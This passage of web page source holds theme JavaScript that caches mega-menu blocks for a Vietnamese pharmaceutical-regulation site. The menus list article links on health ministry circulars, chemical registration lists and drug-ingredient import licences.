srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/02\/quang-cao-san-pham-bo-y-te-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/02\/quang-cao-san-pham-bo-y-te-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"qua\u0309ng ca\u0301o sa\u0309n ph\u00e2\u0309m b\u00f4\u0323 y t\u00ea\u0301\" title=\"Th\u00f4ng t\u01b0 09\/2015\/TT-BYT qua\u0309ng ca\u0301o sa\u0309n ph\u00e2\u0309m thu\u00f4\u0323c pha\u0323m vi qua\u0309n ly\u0301 cu\u0309a B\u00f4\u0323 Y t\u00ea\u0301\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/adversiting\/\" class=\"td-post-category\">Adversiting\/Th\u00f4ng tin, Qu\u1ea3ng c\u00e1o<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quang-cao-san-pham-bo-y-te-quan-ly\/\"  rel=\"bookmark\" title=\"Th\u00f4ng t\u01b0 09\/2015\/TT-BYT qua\u0309ng ca\u0301o sa\u0309n ph\u00e2\u0309m thu\u00f4\u0323c pha\u0323m vi qua\u0309n ly\u0301 cu\u0309a B\u00f4\u0323 Y t\u00ea\u0301\">Th\u00f4ng t\u01b0 09\/2015\/TT-BYT qua\u0309ng ca\u0301o sa\u0309n ph\u00e2\u0309m thu\u00f4\u0323c pha\u0323m vi qua\u0309n...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/phuong-tien-quang-cao-ngoai-troi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Th\u00f4ng t\u01b0 19\/2013\/TT-BXD ban h\u00e0nh quy chu\u1ea9n k\u1ef9 thu\u1eadt qu\u1ed1c gia v\u1ec1 ph\u01b0\u01a1ng ti\u1ec7n qu\u1ea3ng c\u00e1o ngo\u00e0i tr\u1eddi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/slider1-980x360-218x150.png\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/slider1-980x360-218x150.png 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/slider1-980x360-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Ph\u01b0\u01a1ng ti\u1ec7n qu\u1ea3ng c\u00e1o ngo\u00e0i tr\u1eddi\" title=\"Th\u00f4ng t\u01b0 19\/2013\/TT-BXD ban h\u00e0nh quy chu\u1ea9n k\u1ef9 thu\u1eadt qu\u1ed1c gia v\u1ec1 ph\u01b0\u01a1ng ti\u1ec7n qu\u1ea3ng c\u00e1o ngo\u00e0i tr\u1eddi\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/adversiting\/\" class=\"td-post-category\">Adversiting\/Th\u00f4ng tin, Qu\u1ea3ng c\u00e1o<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/phuong-tien-quang-cao-ngoai-troi\/\"  rel=\"bookmark\" title=\"Th\u00f4ng t\u01b0 19\/2013\/TT-BXD ban h\u00e0nh quy chu\u1ea9n k\u1ef9 thu\u1eadt qu\u1ed1c gia v\u1ec1 ph\u01b0\u01a1ng ti\u1ec7n qu\u1ea3ng c\u00e1o ngo\u00e0i tr\u1eddi\">Th\u00f4ng t\u01b0 19\/2013\/TT-BXD ban h\u00e0nh quy chu\u1ea9n k\u1ef9 thu\u1eadt qu\u1ed1c gia...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 32;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/5-loai-thuoc-hay-gay-tang-duong-huyet-va-dai-thao-duong\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"5 lo\u1ea1i thu\u1ed1c hay g\u00e2y t\u0103ng \u0111\u01b0\u1eddng huy\u1ebft v\u00e0 \u0111\u00e1i th\u00e1o \u0111\u01b0\u1eddng\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/02\/Thuoc-gay-tang-duong-huyet-dai-thao-duong-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/02\/Thuoc-gay-tang-duong-huyet-dai-thao-duong-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2024\/02\/Thuoc-gay-tang-duong-huyet-dai-thao-duong-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"5 lo\u1ea1i thu\u1ed1c hay g\u00e2y t\u0103ng \u0111\u01b0\u1eddng huy\u1ebft v\u00e0 \u0111\u00e1i th\u00e1o \u0111\u01b0\u1eddng\" title=\"5 lo\u1ea1i thu\u1ed1c hay g\u00e2y t\u0103ng \u0111\u01b0\u1eddng huy\u1ebft v\u00e0 \u0111\u00e1i th\u00e1o \u0111\u01b0\u1eddng\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/antiseptic\/\" class=\"td-post-category\">Antiseptic\/H\u00f3a ch\u1ea5t ch\u1ebf ph\u1ea9m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/5-loai-thuoc-hay-gay-tang-duong-huyet-va-dai-thao-duong\/\"  rel=\"bookmark\" title=\"5 lo\u1ea1i thu\u1ed1c hay g\u00e2y t\u0103ng \u0111\u01b0\u1eddng huy\u1ebft v\u00e0 \u0111\u00e1i th\u00e1o \u0111\u01b0\u1eddng\">5 lo\u1ea1i thu\u1ed1c hay g\u00e2y t\u0103ng \u0111\u01b0\u1eddng huy\u1ebft v\u00e0 \u0111\u00e1i th\u00e1o...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/thong-tu-09-2018-tt-byt-danh-muc-hoa-chat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"TH\u00d4NG T\u01af 09\/2018\/TT-BYT DANH M\u1ee4C H\u00d3A CH\u1ea4T, CH\u1ebe PH\u1ea8M DI\u1ec6T C\u00d4N TR\u00d9NG \u0110\u01af\u1ee2C X\u00c1C \u0110\u1ecaNH M\u00c3 S\u1ed0 H\u00c0NG H\u00d3A\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/VNRAS70-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/VNRAS70-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/VNRAS70-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"TH\u00d4NG T\u01af 09\/2018\/TT-BYT DANH M\u1ee4C H\u00d3A CH\u1ea4T, CH\u1ebe PH\u1ea8M DI\u1ec6T C\u00d4N TR\u00d9NG \u0110\u01af\u1ee2C X\u00c1C \u0110\u1ecaNH M\u00c3 S\u1ed0 H\u00c0NG H\u00d3A\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/antiseptic\/\" class=\"td-post-category\">Antiseptic\/H\u00f3a ch\u1ea5t ch\u1ebf ph\u1ea9m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/thong-tu-09-2018-tt-byt-danh-muc-hoa-chat\/\"  rel=\"bookmark\" title=\"TH\u00d4NG T\u01af 09\/2018\/TT-BYT DANH M\u1ee4C H\u00d3A CH\u1ea4T, CH\u1ebe PH\u1ea8M DI\u1ec6T C\u00d4N TR\u00d9NG \u0110\u01af\u1ee2C X\u00c1C \u0110\u1ecaNH M\u00c3 S\u1ed0 H\u00c0NG H\u00d3A\">TH\u00d4NG T\u01af 09\/2018\/TT-BYT DANH M\u1ee4C H\u00d3A CH\u1ea4T, CH\u1ebe PH\u1ea8M DI\u1ec6T C\u00d4N...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-02-qd-mt-nam-2018-rut-so-dang-ky-luu-hanh-hoa-chat-che-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh 02\/Q\u0110-MT n\u0103m 2018 r\u00fat s\u1ed1 \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh h\u00f3a ch\u1ea5t, ch\u1ebf ph\u1ea9m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/03\/VNRAS47-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/03\/VNRAS47-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/03\/VNRAS47-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Quy\u1ebft \u0111\u1ecbnh 02\/Q\u0110-MT n\u0103m 2018 r\u00fat s\u1ed1 \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh h\u00f3a ch\u1ea5t, ch\u1ebf ph\u1ea9m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/antiseptic\/\" class=\"td-post-category\">Antiseptic\/H\u00f3a ch\u1ea5t ch\u1ebf ph\u1ea9m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-02-qd-mt-nam-2018-rut-so-dang-ky-luu-hanh-hoa-chat-che-pham\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh 02\/Q\u0110-MT n\u0103m 2018 r\u00fat s\u1ed1 \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh h\u00f3a ch\u1ea5t, ch\u1ebf ph\u1ea9m\">Quy\u1ebft \u0111\u1ecbnh 02\/Q\u0110-MT n\u0103m 2018 r\u00fat s\u1ed1 \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/danh-muc-hoa-chat-che-pham-da-cap-giay-chung-nhan-con-hieu-luc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"DANH M\u1ee4C H\u00d3A CH\u1ea4T, CH\u1ebe PH\u1ea8M  \u0110\u00c3 C\u1ea4P GI\u1ea4Y CH\u1ee8NG NH\u1eacN C\u00d2N HI\u1ec6U L\u1ef0C\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/03\/VNRAS37-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/03\/VNRAS37-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/03\/VNRAS37-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Danh m\u1ee5c h\u00f3a ch\u1ea5t, ch\u1ebf ph\u1ea9m\" title=\"DANH M\u1ee4C H\u00d3A CH\u1ea4T, CH\u1ebe PH\u1ea8M  \u0110\u00c3 C\u1ea4P GI\u1ea4Y CH\u1ee8NG NH\u1eacN C\u00d2N HI\u1ec6U L\u1ef0C\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/antiseptic\/\" class=\"td-post-category\">Antiseptic\/H\u00f3a ch\u1ea5t ch\u1ebf ph\u1ea9m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/danh-muc-hoa-chat-che-pham-da-cap-giay-chung-nhan-con-hieu-luc\/\"  rel=\"bookmark\" title=\"DANH M\u1ee4C H\u00d3A CH\u1ea4T, CH\u1ebe PH\u1ea8M  \u0110\u00c3 C\u1ea4P GI\u1ea4Y CH\u1ee8NG NH\u1eacN C\u00d2N HI\u1ec6U L\u1ef0C\">DANH M\u1ee4C H\u00d3A CH\u1ea4T, CH\u1ebe PH\u1ea8M  \u0110\u00c3 C\u1ea4P GI\u1ea4Y CH\u1ee8NG...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 69;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cap-nhat-chu-truong-chung-trong-dang-ky-thuoc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u1eacP NH\u1eacT CH\u1ee6 TR\u01af\u01a0NG CHUNG TRONG \u0110\u0102NG K\u00dd THU\u1ed0C\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/CH\u1ee6-TR\u01af\u01a0NG-CHUNG-\u0110\u0102NG-K\u00dd-THU\u1ed0C-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/CH\u1ee6-TR\u01af\u01a0NG-CHUNG-\u0110\u0102NG-K\u00dd-THU\u1ed0C-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/CH\u1ee6-TR\u01af\u01a0NG-CHUNG-\u0110\u0102NG-K\u00dd-THU\u1ed0C-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"C\u1eacP NH\u1eacT CH\u1ee6 TR\u01af\u01a0NG CHUNG TRONG \u0110\u0102NG K\u00dd THU\u1ed0C\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/apis\/\" class=\"td-post-category\">APIs Update\/Ch\u1ee7 tr\u01b0\u01a1ng chung \u0110\u0103ng k\u00fd thu\u1ed1c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cap-nhat-chu-truong-chung-trong-dang-ky-thuoc\/\"  rel=\"bookmark\" title=\"C\u1eacP NH\u1eacT CH\u1ee6 TR\u01af\u01a0NG CHUNG TRONG \u0110\u0102NG K\u00dd THU\u1ed0C\">C\u1eacP NH\u1eacT CH\u1ee6 TR\u01af\u01a0NG CHUNG TRONG \u0110\u0102NG K\u00dd THU\u1ed0C<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/chu-truong-chung-trong-dang-ky-thuoc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"CH\u1ee6 TR\u01af\u01a0NG CHUNG TRONG \u0110\u0102NG K\u00dd THU\u1ed0C\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/vnras21-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/vnras21-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/vnras21-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"CH\u1ee6 TR\u01af\u01a0NG CHUNG TRONG \u0110\u0102NG K\u00dd THU\u1ed0C\" title=\"CH\u1ee6 TR\u01af\u01a0NG CHUNG TRONG \u0110\u0102NG K\u00dd THU\u1ed0C\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/apis\/\" class=\"td-post-category\">APIs Update\/Ch\u1ee7 tr\u01b0\u01a1ng chung \u0110\u0103ng k\u00fd thu\u1ed1c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/chu-truong-chung-trong-dang-ky-thuoc\/\"  rel=\"bookmark\" title=\"CH\u1ee6 TR\u01af\u01a0NG CHUNG TRONG \u0110\u0102NG K\u00dd THU\u1ed0C\">CH\u1ee6 TR\u01af\u01a0NG CHUNG TRONG \u0110\u0102NG K\u00dd THU\u1ed0C<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-20761-qld-dk-nam-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 20761\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh danh m\u1ee5c nguy\u00ean li\u1ec7u kh\u00f4ng y\u00eau c\u1ea7u GPNK\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/20761_QLD_\u0110K_2018_VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/20761_QLD_\u0110K_2018_VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/20761_QLD_\u0110K_2018_VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n 20761\/QLD-\u0110K n\u0103m 2018\" title=\"C\u00f4ng v\u0103n 20761\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh danh m\u1ee5c nguy\u00ean li\u1ec7u kh\u00f4ng y\u00eau c\u1ea7u GPNK\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/apis\/\" class=\"td-post-category\">APIs Update\/Ch\u1ee7 tr\u01b0\u01a1ng chung \u0110\u0103ng k\u00fd thu\u1ed1c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-20761-qld-dk-nam-2018\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 20761\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh danh m\u1ee5c nguy\u00ean li\u1ec7u kh\u00f4ng y\u00eau c\u1ea7u GPNK\">C\u00f4ng v\u0103n 20761\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh danh m\u1ee5c nguy\u00ean li\u1ec7u...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-20198-qld-dk-nam-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 20198\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh danh m\u1ee5c NLDC kh\u00f4ng y\u00eau c\u1ea7u GPNK\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/20198_QLD_\u0110K-_2018_VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/20198_QLD_\u0110K-_2018_VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/20198_QLD_\u0110K-_2018_VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"C\u00f4ng v\u0103n 20198\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh danh m\u1ee5c NLDC kh\u00f4ng y\u00eau c\u1ea7u GPNK\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/apis\/\" class=\"td-post-category\">APIs Update\/Ch\u1ee7 tr\u01b0\u01a1ng chung \u0110\u0103ng k\u00fd thu\u1ed1c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-20198-qld-dk-nam-2018\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 20198\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh danh m\u1ee5c NLDC kh\u00f4ng y\u00eau c\u1ea7u GPNK\">C\u00f4ng v\u0103n 20198\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh danh m\u1ee5c NLDC kh\u00f4ng...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 293;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-21662-qld-dk-nam-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 21662\/QLD-\u0110K n\u0103m 2018 danh m\u1ee5c NL kh\u00f4ng y\u00eau c\u1ea7u GPNK\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21662_QLD_\u0110K_2018_VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21662_QLD_\u0110K_2018_VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21662_QLD_\u0110K_2018_VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n 21662\/QLD-\u0110K n\u0103m 2018\" title=\"C\u00f4ng v\u0103n 21662\/QLD-\u0110K n\u0103m 2018 danh m\u1ee5c NL kh\u00f4ng y\u00eau c\u1ea7u GPNK\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/apis-with-without-import-license\/\" class=\"td-post-category\">APIs with\/without Import License\/Nh\u1eadp kh\u1ea9u nguy\u00ean li\u1ec7u D\u01b0\u1ee3c ch\u1ea5t l\u00e0m thu\u1ed1c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-21662-qld-dk-nam-2018\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 21662\/QLD-\u0110K n\u0103m 2018 danh m\u1ee5c NL kh\u00f4ng y\u00eau c\u1ea7u GPNK\">C\u00f4ng v\u0103n 21662\/QLD-\u0110K n\u0103m 2018 danh m\u1ee5c NL kh\u00f4ng y\u00eau c\u1ea7u...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-21547-qld-dk-nam-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 21547\/QLD-\u0110K n\u0103m 2018 danh m\u1ee5c NL kh\u00f4ng y\u00eau c\u1ea7u GPNK\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21547_QLD_\u0110K_2018_VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21547_QLD_\u0110K_2018_VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21547_QLD_\u0110K_2018_VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n 21547\/QLD-\u0110K n\u0103m 2018\" title=\"C\u00f4ng v\u0103n 21547\/QLD-\u0110K n\u0103m 2018 danh m\u1ee5c NL kh\u00f4ng y\u00eau c\u1ea7u GPNK\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/apis-with-without-import-license\/\" class=\"td-post-category\">APIs with\/without Import License\/Nh\u1eadp kh\u1ea9u nguy\u00ean li\u1ec7u D\u01b0\u1ee3c ch\u1ea5t l\u00e0m thu\u1ed1c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-21547-qld-dk-nam-2018\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 21547\/QLD-\u0110K n\u0103m 2018 danh m\u1ee5c NL kh\u00f4ng y\u00eau c\u1ea7u GPNK\">C\u00f4ng v\u0103n 21547\/QLD-\u0110K n\u0103m 2018 danh m\u1ee5c NL kh\u00f4ng y\u00eau c\u1ea7u...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-21546-qld-dk-nam-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 21546\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh th\u00f4ng tin NL y\u00eau c\u1ea7u GPNK\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21546_QLD_\u0110K_2018_VNRAS-3-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21546_QLD_\u0110K_2018_VNRAS-3-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21546_QLD_\u0110K_2018_VNRAS-3-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n 21546\/QLD-\u0110K n\u0103m 2018\" title=\"C\u00f4ng v\u0103n 21546\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh th\u00f4ng tin NL y\u00eau c\u1ea7u GPNK\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/apis-with-without-import-license\/\" class=\"td-post-category\">APIs with\/without Import License\/Nh\u1eadp kh\u1ea9u nguy\u00ean li\u1ec7u D\u01b0\u1ee3c ch\u1ea5t l\u00e0m thu\u1ed1c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-21546-qld-dk-nam-2018\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 21546\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh th\u00f4ng tin NL y\u00eau c\u1ea7u GPNK\">C\u00f4ng v\u0103n 21546\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh th\u00f4ng tin NL y\u00eau...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a 